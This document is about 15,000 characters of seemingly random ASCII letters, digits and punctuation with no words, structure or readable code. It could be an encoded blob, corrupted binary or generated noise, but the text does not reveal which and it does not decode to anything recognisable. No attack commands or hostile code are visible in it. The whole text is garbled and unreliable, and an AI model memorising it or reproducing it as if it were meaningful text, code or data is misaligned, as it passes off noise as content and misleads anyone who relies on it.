OIrBrOI4kuxhJzD&L(V/R(ITSIIY-pqwEDNeJpwioxO-%T:xhpY%_iSX{+WpztKyNU7Nr41}V(6&4BpDII}+TL:AOrtiWW~ApIhV(DzpRrIeEWU4-B(ziwRy{rIBrI6wxK/J65e_:t{Y@){f61xJ|p4rwoho-(DLofpFWICN|Ih4EDiNIIpNWL/QYOCB4OCQ-I%RJK(rWUJf;BrWX{k9:txqY@{iDfLADkDA2~Dh+ULS-Uss{Wh++|)LuDd^%R@5zyrR~Tr/){EqQke{RJOTtU~IL0;S;oi-ItuAu0D(I]W6zw-^kCy@QV~EKoLT;dN%N~r9}CBpi]rSzFE]]^1(|FrE79yEiuTwpR^J}VOqWe0NWC/I4zEr@^tI-%kJz^TfEw:F5&yUw_;7^X6726:rYFe]hQ7iUNUW;EOyJ+A}B5ye5f6L7+}OdkWEJRyxkuoVkY0OA%xKk}p1U2(xCAEEeY;6{IXWBw^VQEp_%CX&TN^QiI^QpukRtzLE+AEkOUYQ(eDdJudLUBuOpepW]Ox/K7OWFostk)pEX_@{h/sWx5wW]iWESweN6e/UCpD+qR{E:;wN^{KQY{:B}f0EkNuFO)1eN]_-s2/-sK%4/F7]Y1sAyzoty)W_yytx7ps~7C7k7@rJrepNs7Xh9;%|@TKI-tEIuBuq~t6DN0IDW0txF]S]WE|BWE9~B6VsW@D1+]tkCe-7D)dfBdSt0t~wRYA70Wtiuw~hp@5|sR_@C~}F+EQ~s77{rN)RTkJu2]1(+keQs;&2tL(10~h:oq0Swu:pEWo}_ix1wyxuw1rR}ArDwF/WRh()rz|RuhCQ}KRhuwr4wnoio|r|dy_6SArrX]owu6O;OA%{z6)KoCyYo6~ztVf;oK5pu+6pu97i]z9;uW6uk&6Y&/z~u&q{|uAIrzEhxywDxN&IrtfNTwtpX%5tXD4/nzSXn+DITN|4x/Tyrp6I{Q6]SYIXLpi~0;i&Lt@d2)r^Wry:1)x)k&heoI@h2d(0Y(wYDYVJ/(1Uf~@_|zIYQ-J@1o5YUs0K+V+/)uQwp{@Q1wB5Ntf+:(wQ)204RwWpD%OOy6t{+0UXi~4FB4~upfsiX-K+9TNA-fo_yX-USwdp/oKiwDN:9zOiu@WQndJuy2upyp:q|QxroIr@0D~9W/dXxKhewfnAoU45BfR-/r%+@DuN0p914F0;%u_VKfw^qpkd-{)]x|2T^{&0^6STdk~Rez1NCr|ILEF-F_@zn)5AE}_uSYxkwp~kori~~N)624FCn5JSUrw|EK14:/q2I~VTQ;DJ((_XEY/Q;zr_JFz~~YwWA4yk+y0+:nWerE0Wzx]nSyr]7pDWp-94xF@{yFEWy@t+pX%EFe4^B51t]7DW]EwDpuEW|NW997/DYurWpBW+qY0E0|/NYB_^-6DuOY4UrfuEOOQLArN0IWh|&4AUwhD{71Xp]SV+]h1Q@&kDo0~U9CR}u-XR]d@~+V6f~JCRn-N%A76QhQ5_Tw0hy^4fRsFTsCQdIqCqRr^29(q%1q1^6}N^UUE6fW):r9qBdJU(];7oLpNh&noJiEtN@pU0}]qdB5)J0fB_TEoir&|nsRJA)JDKWWIt(DF:q]R)7X2:uw~E{k]pB-t(E/]V{_;%_X&{]s;O56W2/E{_&y|_RB-;4p}_swC;k+&q0&{^2|-(^C-L}5^YX-(e@{e:9y|yfRzI~p%~+)4;/^I~2oOuo(~X9SU;DD-7I9&4opSu/9C}WQ;7i:@7etpVkuwIsSL9h-LrrkC~(Y6D)hOD-ypstNk6rLoTQ^D|@1~e|2{wyET;^-CwxxkzVVId;r%Y)w11oJNurkXk:pE;wz5CpOhWD;6hrDD0n1NwweCp{oOp{{Swr~uN~i]9]]~yoy---:x9^e^^SBBW+wVT(pDny:Sxwp~|oW(Eu~uhpphQ%4ErS;xTp@i;I~Ku{hWW;&XDwwwuY);&zwC:o0SLDeS2pS4E/DdWxIrzRnJqJ/DW+UW{Vs^Ru|CSqO-Iit/rLOUyi~x6u|ThEpEWpp~|WIr-U&_hxh6o;i^phh6Txiz+Wzf0OWnrDsi6S|&{~:dN;i4++JUA%_^S^:z+z}iUfF:z]+UfD0SVOzDn-zKK}w5h6td%6kk_FzzzddU{h5X+9wpFK^BB5FLU:N:TDqNs9A^^9E;_FU7(uWISI1t:5L(IYYKDRXL~fwx/~0kByL)oIT(Rfu4th5W-@{Xhyyf~yT1Y00SrC|)tV&WLNh@YdYkUp9uiWoISR_NiFNQ/yExKooO64DI9Sy;)2w_YD_Do1KKdwtCL%-zCSuCISpEdxxLL14Dr+JfwXX77^:%%%%//(Wx)2u9~10IpD:]9XeIytN]wx%;z|hLWW+0~X2IDs]yew:d2V(yI|EBrhKRA||Eu5]]JEoEA:}N9uw~JFR]E+;_)rJW(n{6EhirY-6eCWBRrnnUN9INSwEk:OYdixz|%+W-ELeD]wiDT/Xttyyw%~WO+J5kk^4~Lr_ikxefUO-Is;w/k{4CXRQyteep9FWXVu/]]rOko-))i)h~d:}z]+))(WWQ07%66Si|XQ]]ii~_@Jz+R-BqAn^WxI}2h-U)@xA:&SV^:WzWih2qJhhkqV^+0;IwB^WW6KRU{yyNx5@ASE_kFQdyfKA:_KY2sVV5wW]&YX&7WzqQR0WBydrz)/T}n9kWi1yN;kYy^5uJn~w)5{Rd/BorFp40h9)]o4LkfpDuheou+_RexD+/D^-hW)wLBDfhD%JWre/rpxRKC|LUuQtwLK%W]s+9rwd]i6IqDDws:;~OEEiky-{U9ry:IhW/ToDI0B-kWxRxrkBRphrf~OENzzU6xS)AEdd;6uux~EWINrLVJq}uxWN6i6E^]Fd}41kpz{+5-&LVfk(}wx9k:SwC7yoIIQ@EW%)wrsWJ^u9oIoh~SOErDsrYW~pUyxNw1~pI|{-BDX_Fte_2iqRA}+|]WWRw;LDi)yUioxpiCq9p1u;Ai_o~u5pWW&k2r2eXS+xJ0rqzrk}IB]%ry)/ofKpYD(ui2)uiQs]fqf1nwJ_oq0x2phyB^O~2WiENih+C(nDuxVF1R@wWL&US2xr)I&q4ODnIrxKNoLYwEV-B|ht_^(h|wpq1@F&zEfL1WAxxTrp&xOEs15(Q-/oY(Vrf4e7L/d2}o(pQx{/y{XnAty&6z4x09So~ISTyyr1TVr+|prpU(U~uL-VWNyWxWTQ/:tre9q5s1q:oW&RxuL]+rrwsWJN1_uVrS2N5kz;Brnz)~uxCpIhw+o4w5Byd5WLLyukuCpUEY{pIE:}ze4Q;uOy^:eY%-Cw7X(trEKK@Oxk9x)~E:hIYX-oq2e@SB_p]Ew&OiwEdT^Wd^UL-R&-/%Ck}yE~R7+S|}^BoWKqxrNuK@N~}AprxW(WEp^2WWnwzrrui|hFDJBI9xepkI9RSiuiLdr(UsQ06Yp{(S}~VxB^FN(u]r1wAi@BJV7r0|JQC~tE-hrf)IfqrR%{r;xrWu~urq^y&]&|Wp(STW(0~i^qF2yoW]zAyiChAtE]nyK9xx):Dtxf-EpeA5FWD5i]x(nO{rt{-o&2YSB)1e(TIFh_];f@+tt&fwh|{7oS11T]IF-uqJIp_tXOeF4T0E)%h(r/KBBU:u)kD-Rxu_0pIqtDxpLW^;krsUBDi9Nhr;Vr+JQ)|6x%/t&r@EuywVQQu2yByrSSyxDh6kuN4(}W(&/t_)|oKIriysJV9VSW0eF)yE7sX2;y6|IpT/xrI0BO^J{q+xr%1i2I]JQOh;QipDC;xrNA@AIpKK-A:~+I~OASJuoYSruy~4uIs;f^F~rhy-05X]EY]&~}^Wp~19AKwn4r;D(9+ir9&]hw6~ppFRLWz|]uhW]}ewx9X-pxVhBWu6t5pu2x}(^y&]VS}X-EJprS-@x|YykRCuknC~2iFi@TB}5LyWd}6xzA9/;xnsOh;2K]zhrn7z@/LCuOpTiSNShJ+CE]k1XtLB1Ciu&_UL667urFU;((e(q@+@Afp{I1V_kLs:sE_Q+}62YQf+6]5ioN6%{)f142Ff1QYV7ENrF/n2Kp:V7Q50X/+o}0es:F1{zu)w/k;O&VwRhDJ)n:EhFS+pus:WB)Y6OU|)wDrX9-4IONd^9Q7VU0+i^phhSROpAEWTU7CrNt~oh(]KyDh|T-(du49]~C~5wOsWuuR+Iu(:VD-BR(rE;sCkTuritu|YrtVfiIzWiqKCSuwrhwfIWuCVIIdySipyU|V%Ku:|pu/(Diry%hyy+owrkxViW4]kCKRSt0r(}6o6N)&~C}Lt@OC4rzyq2%TLYqdrw+7~RxDop+w{ISI+E~y4e]9pEW+TSI1+x-Q]-0:T-wq(otsE+0{4rr|NkpwqOk;ykqI%}S04UJ^^Wp2;2e5BO~xkwAX%tWtUQKLzLdf@]dti_k{uB6wr5nYF7VK:oDR}@(J7tzY-_fD7i6qV}p~/{5Vh5VQ({I9fer^KB:e7)s2)%Yzke&2i_F}S)DErk/;EewkRpsfn5F1XN4|QOC&/YL/67%efs1sE]kud2TyDp]_6ruD_rODY9q{WR2+ON1//h9KUpd}1wJBr+quIpkswCpswwoTxkxVhr-^wy-^iyh-rEh^oy:|Kkr74uex-rwduhk&:rh}ukr^o;TU~y6tJzr%Jw6+nWT-RrwNhweoCu~^xI~JR_TnukLNUzIFwrrRzpr1J;5OxD4;~z1y+_1y5;47W:5}oSuOoprVRE4Dutx7Rr:s|/-rnKJEpIDI)iW;{(pr9Du5;OI~Wxr~OTJDzSruxpIIJdIBTDINtxht;yOr;ypuO6pu^dD9tISerL)DQex7edue~EOIqBt~uu1nAzC0Q^4)UTKIVLO&A(1}]K4)h^5T;x1ffDw1So~&pKW2_kWt_06}ddDqd@UA_kWN:6oe66WuV~5shk~72r|fF({7^Y)Q4WiQF^D7:Tws@o5/XVunno{&s6R}2SC74z1}2LC7sDt~2NWwyB6wy-oy9EON/(J~2qn(t0odI(1:IS:yyStO+d6h_LIB@LW~_TII9koIS0nWNxzWIYu:YEp@oYywqi6ydxK:hB|^iIdh^Ko%V(KOL:/0IxruWQ0ErwhS]kXE)O^En22O6+|yEB_^O/hyoNqkrk2i1t)Cw^wSIwwkr-7]uE7Fwyn6OSN0|Li9tN1pO+oiC;RW)LdSI92ew;:9r;YSrd/yDuNxo]i;r|0Lry-px49L]XOz9T0JwDzruyTx~yqrRw-xIx^_wRWOwDQ9retV/BQpw0@y~Nuu905rrI;-QeQO|0)SS~]nE~V(%sdr7@zE&@UO%o-_%ozeECq6S|I(BVJ:&dS6xd;LVnVq9nVtEXS@%Q&qEVr/yA4VLVDLE:L_{9Q;S&K(L&719fR^%%s60-K-@//_X{S99Q@pB4^Wr4@_rWNEO7uzEBF;-WO^6EEe/5oeKNpV4pkS{zkeUepe~]k0(wRxO;9EkJ(qKC+DFr9&]whE6Orf/RhWDCRq|OJsozi;ORU;o~Rozruw6hU-oWkLRCU&OpuK_puDUirKhuK;xO:nzO67rCr~4ieCp5Wh%ik+|;e7Dr5dhhU~uErSThrEiEI0iTI{Ir~zzOwsdwx;q4CUtI4(tk~YO|rAJiW^]ius~rrs:rE7turihpEOKw;9pTSCouxXdrwWBTzk{pSO|OE410~|KhrpWuusxr0oUiw4^Bw0FJrp+uE+_pxdUh{0~hrEwe}kJB]rzhE@WNEANXButquA-Xr1uh}{ihf2+9ti@REF(if%uitXeTr;4/IFO;p9_6Ti%&)DYDfe^it/2B:0_f|4ww1~-t+7_;UU/idT4-61s{T|EU0QTky~6t0A5Ew4eQ~DrYIw~+yD%;prITW%9dWu{-puk@Wuk(BwoSDruKrr--IwBfWz~d(49Vh|)4+~Fe-KBO5C&xy~@oOA;nW~LkWrToJwf1yoJ-5y&ypr-6~CC7y~n1xCqOCy)or~/_DwqFA|_xprnKwr0^oW6rwxw~Drwkrr0;JwDWBh:Etq2s-DBN+DkyWrs%WTW2BC%B|5xT)uCy:O_z5;dxOie+1r7FLDwI5reoB%R;N|{sJ;4yC^FiBOnyIB~6oEuF~u}:+u]0WEzBnr^L-I&^/{-u2_r~eN~+pJz0OeWkwSY4ryfDzrrdT5E+W^/DOwWOzV{:~@0E@^IE5rEI5dE+eLQkrfEz5zkVXJzVB;Q9UYr)7Lr7^Sw&_:EUzy+qh0LiS/~so2ts)eU^+Y+^ffU^f0uti(+^7/UzA-W&f6rVu4e(OxQJr|NJ^&-Vtxuq4@71sOqJRB}Npf]14:^p9kN5_)U50(Q5Df-Rq_ru]:EuiSEV%wizpry~qWIus9UIF0r9KExDoxr7/5I4L6QXQ|UXq{9p;65hnyBku;E4xe(4W:NDE|fRE/(Dxhfpe+A|DfEd]rr]JxUwIx6EBwAAk|rokhwkzSUW~6KIr6S]xr]SBX{;9Kyww)i_E2T}nOxAh}p&wLJwLw~p:nW}Un6}WfyrVSsu+UYyVJ_;5;WwV1eW5]x^xFKwxU2DV1}_5FWL1e+4N01AeQY_4AwECAOS1AnE~yIp&Fsr5DWtV)Yrwp4rwY6^]I-ruICuuhxuuk+riC1u||w9{O+T0AnELTpr(ruhkhipx)tukyC:Si+@{6-VFAwt~V;B|iU2rNUprr|~~6]ou^T0xIur|/TSukO+p}&2~sq5us)Ju1KhUsNVU0VohEsoh]EohAAohA^ohA}-hWAhu@+oh^V-%f)5h^@-Ys~ohs^-h@/R%L4BrLzhho^o6y}+kW1-2+W-6-q-6IBztn)/IEQtpB|E]Iqz6k@+nk@spr4SC^Kw}INpreX@fOT45}EXoDNr:p)ipW4}NpeLF:e_tsutr|9DOOKur~C:kw90;wtoVW{U]4|_;+wXVyIK}~O@WuD9-u+k}&+JT:U{I}AJp]A)}|CSE|^uhu{^{]-FLw:p0o(rLSwrxxuQt]E5rVB-R9dAq~6(6wR)E]5uD9YRrr_Wp~:-|p:(tOq^;&6tdu^WA|KWDA_UF0eIxysKo]IXpIU-w]@erkLx}y}y+yKV}RiKqDJ7SS-i-I_BprXiD]%Q-utEpu/-qD2{Cpt%WewO]RO^Du6zE^kNoUyBou2kyWr9;xOJ}Outd~OiYr|@/%xuk}CAU6u9U@rk^przt5p||_Q9_TuWVD{hOp91uprh^6k6WQOV&]d6t0+^qQIiNBBSf5dC^V^E{QWX~-AO5Q~2-}]y&s]J4@LwTC~:_-Q:A|JJT@FQ0Xif__(d5_EuuzEuWrruTERF^-uFp/JFkVxt_}pwXEN-nBxy@)6J2AJX4fC7IxO|q;xJF0rdE@6u;yykip]fwh(}D9O)1YB0/Xp4r;dID7kI+)(uR6Df}7E+YWysB2AAIDK]CteSDeqW%WEwdXACdWpyyXw9^_R&(dC^5qyxopydww+U(VU2;_rBONBW&wzVJnB-LWxRWRWtJXAku2W%nFyCKAyW0TRK}7{rxiWU^Ukrx+Yn4UrI)e~:xBVSu-7OYTBTL+~px1UpeJiSr0OpwJrr+n^prKxEr_+pwTWr}xdrIK9h(x:p2I7rzd9hEiu@26qV(T)rpweX~IN~_DyKOrfrOtF1_sq0Fp~]tW90uAnpB~~x99-JrD-rW65dWi~di&%Ni|NKESE6UnkFO}yxWn~edt7Bi0%xJ(B-7I-p9]t6d+SXd&kduATprBJ|&E(O:WNwBN0@w)UrE-ndr6:husxrEnoKREA{Rey@:J0r/_d]xn4dre4V&AU4:R_rpr|_Df|]&XnxRzDh(:}hrrTDrkzrIR5UosKCr-q{;9I:9pNFR6nU;YX~A6s/BrWorVVi-~6ip|sVWU~~nSxxCrL(hwF~;i+4+hkWtq:|AIf6Ox9/WDU{q19}r1xW|woODrp{{qL/0_XoBDRz%1~~V1VU_)&sd22J(nO|DxAFu]2|prToWu9L5pNdoIpKWrALDrD%W&wxB+I:|RA0:rz6kRrS}s{uIIOr~no}WkzqB65Fk)BLFpSEYSUA&f&&Ot_/;KuwNFU^KKu|w10&YFYKr~FiQp7YYKW5Y:WsW5o2Si02y)Ci(qeYL^-/nVfAp5qOOVpueyuJW~TL5{rRoyu~ohOrorEYeroIorQ%y@zBhrS-DyWR&uk(Bu:rCrXrkrUWeN1q7f19_wW_ORSf/{xJy0reANyko:%5xIp@zUB)z1&hRC5ENuB(W2(w(^r];_reTWT~II6_YD;iIVoozIU0y-)Sye^ix%2S)ODwRSw5C^p-hSEfsyNr~t2^n;;tsO;;qzRUqiR2|x]70ox^)qnr/pNrw_f@U&Sk&0Uxn5D%4KDW{ne]dzrW66xiVITNr9~fL|(qFn7yVCrkTO)I)(IWkEr++xxOedpe/pr+qxyN9_XX0Oi0)6wTxrQN+N(drpEIA^EA5E6Yu&h]i1@YiTSxt9-EV2}kU%wAX}XA/41DUVx{T/XV07L]-E7&](WzBC-w];r-z95Tz|:67Tk%6~}^0Qz%Ks_-dLQ|q:q^)/Q@d9}@i1BurzrpwWDue_t_VU%rDLsfs;9VBk{ETuI}C;SQQ{S-u:iurYxfR+YzerTpV:AhfsY&r|hpkfC-s6sCBVLrrnFKx}:{On6pw~Drr~RzB^V|B^(|k@s{&4I}9(xuJ~Bpr:4^w0z1N/24AwN&4o@(;u%DJTrQAX&dRCin;h6rEsTOEJWuWzuJSW-y^-Uq(x~Wirh9rRDwTKOLS0(LI-DEkwyiW/)EpUq||QzWKVwE6z^|yBRf4;pk6nzNTWh+o9WDRhk)~sWV;]zpJ{%Y7-t@I&z+hp09NxohIfz2IoE{xzW6IEk}:qV:x~wEDy^4pnp-i2iWAdtE4UU|E:|/@VxzJzYU]xIO7z+IWAxpe~N_s]r]xNx0+p;^67hr_ex9AAzSI]F{pRWqDOQ]K+}{W{zND-y/6tw)Uydy+FN^w]CCV&|J+FUEquwu_O_Wt5uCXsphOR_r)FsEo(1f4+dA9e1{n)u6T}d4sLU/kA/Y%shRnyVCiQ{hX)5}KQiXA}f_6sFsV4_B6/{_/J7n{%-urxChpS6(es%{eC9wu]E%+p4Ty@x0~BYx;In+-Wr9ykIIsWEW+:CpppD@Kzxwy9rpO|IeuJYehuh^:kkkuCwWhuyp;2kBrDDLrD;wVQCI~OpLLC6Wr0XrW_;yNy+TTo0TsqzCC|X:^x;;e_W6+x1p/@Rp+u~RQu|w94On}B]|i40hn~y00krk7BRST-IwV45pJIy@hxq^x24-DE{z/z~+xx]uoueE^@KVEII+CO4uu~:AizwuyrBhODoTxxsB0EuOOtky2hAqJkpxRu6uiEh66]]iii6UL:p)kRECC||wi+e2yFiOf]N;ees0SRhQOtJBEVk@I-Ji:9UDu]~||&AAAI^pSNAV&9&pqiq_6zBwV|ODOWyud|whAI]Q]kwkB-QIIyECfpA6@I@u/rAdUOi+Wr^sh0kC]16]iB)Uw--URFq2|&I@DkYYXYXUN]xDuOA5L(9@IhY44&d);t5q+Sn4FhT|poEUwkf()1{I|ewxT/QJun1E]EY&&(&V()(wr]@BoWA1{9VrRuyyU9^77XX}~nUwdrR--WBDRRR4u67z1r{ydi4|Wryinpe4hSuXVt;xw5|ORxxw{+kepIJK0E-^NpR6NWL7@]wzCC|YWpwVN75OooDs72stSEikWrpx|(ksAB%qe62TBSCIyuQQAfzpUUf776S^x|dSowYdd&+r6+FuTeq^E94rrEyefKz~Cu|wdzuu|eW(hNrTS6;CuuJA+zIuyVnSfN]zQw0h~h:%|2:iiOJ^:po}0^ppu~R(Dwky~|URFU;JepV}]r}%]}9qBSsFfW~BF}KA}donkfkAkyrzKoUUwEC;u]yR]NxVki|/eeEWN-QB-E0ppNhq4|NNS]%-+w{S6WyShYq]kr1000/-_-N+BX/1^^&)k)_qBIuJezyrd0h6NdQn|)10NUF_fxEs_D]-yooRIY7{+Cp+WonT9r-RnCC2;NxnkydDWR@;YIRS5Y6rq;KVwn~FpI4w6J0EVS-pJF2LhCCyOIooIWWFRkDU++xI4hdSur4Awr-kikzxW6IhTBq;us4prryyyW)pQruwwi:d0I)RNr-Dzu{}:EE)OC-}EN^rw}4t0fUoqydXL|]L)x~)r/nIXwQEnIQt;LW7Y_z5O-RLU]i:EJ)_qCYQ6iqy70_|^p)&+C^nx~{korI&kyY]ee]+fh_h/ouuqOEnT7^uB&^:ppiSEw:t+ru-xi6UkfWpSFiUh9VFp0^7u:Wz^6phuq5hi:qoADuAtdAXORxYBO:sE%Iq4TJdTdA;x_r5KWA]ty]6JIiy{r~UW-rJ-2pVkxOrXSx0:}0wk]{]9qk-QC9Ouo;hutO%SzwurWWT{0eINwI4pSrD-D-oxED|]zxrk7x|2n/hIVLB:Eu%{d_uwoIpDrU@C]RBSWt]%Is|7CrroCw2;I%t@9;%-Rs(IzE|qExhxJ/rIXDDWr@yBEIyNixuihhr(|^y:B4QW-0+9(6kiET6r|-}RrUqWWp(0Ewye+rhw/~pWN+Ir6Fn]CI;+yprVwDI]/{Sqr-Eidu2VUTdr{+OpTO:irW;TWI-J)U]k@i6w-+OoR5)^tVLoih9UeN+zD:rR1J^)nY%EFS|r9Sqy}6JiOILJ+7EAzUEu^nN)5OwoY)pwTnyS2]OSyrTwuW|]yuS9Up5TEdDoxSoDkEU0J6YOSh:uF;}B2BR0y]zz+rJ-X~+xp7hIhVSp(XdS^JsXeICEO5pNKi-rI^R(pO_Ls+y:%R:z{}Cn_SLJ-NE%y(WwEhryX)duDiW5r/0(Brx9XkWxeh4uC^D~pi{D]}T7Lx(w7Ou-duu^rI}o&nKr-~^EC|e4fi4yD5rI|)V{yQ%Qhy}xy~&XX)AtD7zWkrt)B-_9+5/x}L0@z9~;(-rpu;(9%~pruISVw7@uAW6);WezA4h77w|DJN_I~E+BWWyz0kpO(s0RI:iroydr-RkRWD;EJ+r(whurhtLykCn{ExwNxrhEFCD:BSB(2wppz]{]tkJk/W6pJCyIn0doyqJSy-VV9ShwqiAIiJ:IRXWTLBdUyz9wWWurRTDW:;+;-RFTWNd0{hVk{]~~^~CEqsF^ET}9Vk_)Oe)Txnu+){;ySF(z_IhEI^o~it@wO74O^y7T46]Urn0^U+924-iwr:-O5NDVW(KTOz~B4rhwdBQ~diyIuzB5xIu^yJBIVx5rIeIRxt++NB_^&^:Au9])T:6DAW6R))C/0Vq_t::]d/dnJB0^zzn~5hWk::&pN/@Ux20O({2T:Yr9;~rr|DO5RIYL-Oe|rNu|76V++:rL9IdO10WTpu{t/yuifx&2OE-DA/o_B//%Xe)u7TVpkA4091fnpVKi7xx]K4psOpwN6xNDof)--IFODRqdfhxWqWLCB;n4yBDw5^xyOxuV^xpI~6oDrAL2zuQ&zrVwLOr]ntWAu}L::-(Dw2Iiyr+wyo{6dr]zpq-T(:pBYhrV@C6SoEVRUoRWp}zi+w;OdDh9|IOwB{1zo6YApy)p9T+V:idV(NOUC9y^(npTR9-u;ukL6kriAz~TJt04E(ODB}z7/B5E%TkdyEiqX/~6_|9^p6h@w7R-DR@(^De]2{2eBSCkW4z]zU6E^_yKrrUYhOWKuzIuSi(Op;2yyeJ+EVJ5ViEF~XnB0ES+oERDWE-_Niz52k)@}B~Dp)xuzo-6O}t]Np:A{w&]A)S|6O2tA(9~SpEkW4rhE~rI0:1&{OqL^ik|D~6DFQ_AD|z%DpJErdQ{0D&/4orC&Y4y09DyQ7s1@s77E{wu/4yrIor/_}X|Dyr5E2pprX_Dkn0-_WC~AWCh2E2nhWuOpO}+9Wz6Ey-prkNIkNxo9W:FDQ9h6xN(rEB^xr&YrET}6wtrk~]hp--SpUSOr]ff2~I~&ABfsI1qpUx}SS;OAN(Sr9/2kuEwW+C|wYx5r~BtEhEw+reUkBwUJ-rw{WE9Qr6pTxEUkf^69u@dy(}(uISI{WSfOIx(&u9)1(SeXESier@W@yqhLUsV6+--9+Wh6AopCyohzyWC|AJ61foOp~d5AB~Ryudx(ud]+r~6BryS1BJF}ITdVrE:tU::2yikW]K:A(ISAN5;1BATC~17kI:S7+5^qrE)iuL_L(@CXh1R&A(XYWAT1A{~prkTdWuy(rEWQE979(+7{rxpkENsQI_pfuQFrhXDU];per-h5E-n2f|D-EwQTN7Wquhu}+7Qd~X@|rNs|U/{ffFs(-yy:u/rQ-XuF(N0(BTtq;uxDhC]TpE/DFx(hdrr~UprI/-pIfxCO}Ix0Wpuxxp(_1oC6rpu;&WW;sW(pp6uu7pCIoTfBrwuKJIUy9u~wD&9eTOpS19iCspWy_IuC@9WEQkuq(2W&~pUB4AWI7xAw5@W9rpNAT&wDs+WN+rA69xUSLO~O6IAqxoAS%OfC/ifS;xe9]phAWu9sLEdto6d]Qo+AdTfokqdk]i+20|YWN&Ye6ruOoDd-OsuC0IVV2ud&Ao6Wf-ihqhxqhIEE2]YdXEd:O@EJIxinE2iKX9Bhoru1pV])J@Vn9-i1}SY16&]y;@Y4SR&tU6&]6hz}ShY1(]6S%I7]FI(BRpuyhD+fp^)xpIrF4rw7{{y]1YQEs|D]sCApk@KrQ1Bu65rr}Y{rkBLuC6-OFN(xw_Nuh1EuThzU5Q(o4|yr}2B9/tKksez]rwFBw{RTQeS+w)V+LWrpDXhTrJQoK{Y&WVT+XD^WoNxwyJqokK:&tR_W1F:9+V+|So;EBoV]AEn^&u{VyL:rE2Q&iyDr]~qr%y^E~YU|Ne~pWUY|y-O^It0^BQnIQrqir--J91zwA)}IUx}iuCE9U9ysUSu4AnLrF0JCB5@|BFiiNSosLWEr(Rz~V7B]Yq0hiKuBhTLnN6@xAoBoUC(6dzN9h:krIYT|6BQ]6NhT6fqOYtB:zV(htEor7:(E:F~S@EduzX+6s/6fp2(WrkeAr+Luf1F{B|_%-|:xWkXn-xqO6+WKk+RoULDJft&y]:SUWkY}qRpLpr}yu{q@uFw(rwk{rNRhrw}trz}uztLRp%](uY9orwxWWwozzUn)(yFhpW|w;Un~I(pAxy%WdyWnrN:QqFs6U/:E]I006Ntsr)9|rxFCqTN(-0DrrxDWuw%k6e/5x)Td^(z^Y;DA]TC~x;+oY)%{rpw&hS]6xJXuS(%r6(TtSpzUpkA{~w+o+4Eeq|eei~x&+AEpz7/5xI}+q^Aq-peT-hi^rpdix~wOWhN2f4W{hBk~zYwdWEiNykNYr4wLWrte+^i%pr|RrCdrYprfOC)zf@/@I|S}dWOw+n~/xRh&Usf/;RSo7^fo_ViuDpYkLxdBEpw|xrqWJ9idWEu}zIiiA:qTU:z(EIwW^irEdpd6|Ri:XAVF~IE9nr;4sprAtrz1:EqCRz5^zpuSADY0ADx)xTY{-|Y}BhOThrriktz{RCxSfpx5006-]OukzDuIRpurSp+f&]r_^DrUeDxx5Eu+/r&fKEr0@rrouIr~BIFtq-)DOT7O|hu)RO6s%uIYF|-(y-9yd-)%1s]/;sJs_:ryTIk:}u(r&srp10rh}I2OBd9uY-p~2p(Oody/B-Ch-puQ@Op(TUW9tpFp/-xxKsw%XWCLwJ^{]~xK~KriwD:u;oF/Qxrr4o:W/uoIk@NJsnBVInLn0nnD/|@-yWrpNrhV-9yJ@d^Tx/T69urBI-DpwC:-0sUUr)rCNSWx+6hr-;Opy6iU+S}D-;p++e6zsUKq-_zi|Yx:o+%2UXAneyB:n1~iA4(@hQN}pV@Cf%SKkxpD%IRpky6D-4noUs02hDrr0XL&Sq6hkCo1@^-uzz-pJipqOR^^2u-uuDL9hCBrqtpSL1_C_q0hV{Nhi&EwRFOu|rRVLs{&Xi{5{r9tW-E~B2()tz]iShLIA)Wrd2E]}kBrxeErW)Sro~IrEfpxByB]KuLw{~yt~Yrr6Vi~6f;&thQD]z_0o9Lp7@fOL6ttB51r//B}Fe0nxyT6h/V+Lw:+EdL]]IwEiNwQIzK}^Od)FTUC_JyW;sp&Lu+UYewY6@1Txox5zuiIT(K06J67_ro-6)sF6;pnLp_yqT|E~}dexnkLuC5{Op|tB02FFE&KIhIQywROOh5FLpzU6w9+rezWAiiqx7wnWk&+I+BL-puXrh%iqV-(i7_iLrzJ^1f5d1_;rYzNrrxw5+o5J9n;:]EkJOT]_h]qJ-CYd_)uWEx-rwhAWOFJUExOkQ^uyK)LxXsUL~-+riS}Wi9&udyuJtkK]JK}xCe|rkyErufrV+Rh;/e|Ei]&_R_zY/~(:C(R^T/}LN}7x/RLBAzy_TWXEEJTxW/KU^uy]IrUNpwf^DJi~}(~5LL/~we^NdrB:56K;nW;]9x)so6R/rN;Q}7Xnp)6q(^X^^)KfnF&F:-YsxFf+W-N|-7s/rR@Vt^TwrN;@o:wr4::iK0uuNRI56x%Xowp/O(_/pFhhp_phiCDCTRtVDp&n1WW0d99ByU&ALr+&tWt_z2p7T_UU1W]WS_BoA)46WA~w6~u~+A|z}UC&prwxfWu^Iw}X95k|2rzYDTt7t}N^:N|O6hBtir+WLTYw:Y4|++9e]|y~5X9}}NnR{]k)-dWe9rV/i:oV6xO&6VuKrupquXI5hVf|DTF15XA_hE2pfX:dDd:s@d6])hKK]wyerT/%%CrDfSrY4qQhL{RNYL~IJBWq_6i:{Q1Er|r9~9y0C;{rJ0ii~SS07DBOfIrE~yr2(yr2uSty^RIrSo40{_4/|oy9Iyt|IOWL6yyWzBLQSY6wr;+5TFLt:fVniVKY2i(eYQpek2Iyr)I0K4y;irz64{Bx)E9Aqi1p&-r]]X9t6Yt(e%rn1T4iNWWo-L+D+y::~kOE&oNrNLOkBxF1CYt7^:9WqC-Qe2+LzrF{O2IU;AE~~NEAwpT]C{t^uCxx1VJKy^0I-Ipf+RBJu2rEK)ABdDprY9Uks66u+Q9BzSp{JSrSI@iuSyrhA-{p^KIt%;iyCC2dz4yhULK04WSfA)f&/xtO+oFO|p]d_BA+OADtV]V:k4uLoppfJBA(+Y]W+dF0TuXuUN4uwY7+UTnrOxtrOsnFdJ:(iz~EwpS6W5n-~V;udDnryxE]]2xr]LJW9|+t-SN6pCB0whxxS~;O|R0yA4/4y0]DNWnFLJsiT}-4rAnWkyAruEUrNSDr]2Qru:&}RBXWW&qr&%0y%BSx0IhXxh~EWK9Bp{z;t_C}7F4Cx{re(y]T2A(LyRp0weDw:]L-y7i:NLpkOw1Iz~wCf1d6oT42]B+DppzFT}20pQO0pz_YOKe6r6+_sECC]XJSu~2Dptq(t%1wI]ip9z:YN(xDhEE1hV]|BN6&pk~W(01^x/0/q0DK+WBs9I0yfSwO]VC(9A9pyNt|zW9Rr_R-Y9kpDUX:UxIKIwT&;Tt6to5xpo2p@+r}ru]|F9J;yrJXDu||U;{46hANiVF2VS{51S{@1ikUFfB